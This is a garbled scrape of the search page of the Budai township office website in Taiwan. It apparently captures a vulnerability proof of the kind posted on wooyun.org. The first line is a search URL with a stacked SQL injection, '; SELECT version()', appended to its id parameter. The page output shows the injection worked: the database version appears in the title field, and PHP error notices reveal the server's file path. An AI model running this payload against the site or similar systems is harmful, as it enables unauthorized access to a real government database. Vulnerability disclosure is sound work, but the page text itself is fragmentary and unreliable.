 www.budai.gov.tw/style/front001/bexfront.php?sid=search&item=self&id=1131161975; SELECT version()
in is needed to display this
content.
鎮
球資訊網
布袋觀光
Welcome to
漁村豐穫
首頁 公所簡介 業務介紹 村里介紹 相關法令 布袋采風 動態公告 表單下載 活動花絮 網路
Notice: Undefined offset: 5 in D:\webvhost\budai\style\front001\bexsear.php on line 17
Notice: Undefined offset: 4 in D:\webvhost\budai\style\front001\bexsear.php on line 17
嘉義
鎮風光動畫
Notice: Undefined offset: 3 in D:\webvhost\budai\style\front001\bexsear.php on line 17
全文檢索 search
Notice: Undefined offset: 2 in D:\webvhost\budai\style\front001\bexsear.php on line 17
請輸入關鍵字 go
Notice: Undefined offset: 1 in D:\webvhost\budai\style\front001\bexsear.php on line 17
首頁 > 全文檢索
標題：PostgreSQL 8.2.23 on i686-pc-mingw32, compiled by GCC gcc.exe (GCC) 3.4.2 (mingw-special)
www.wooyun.org
便/民/服/務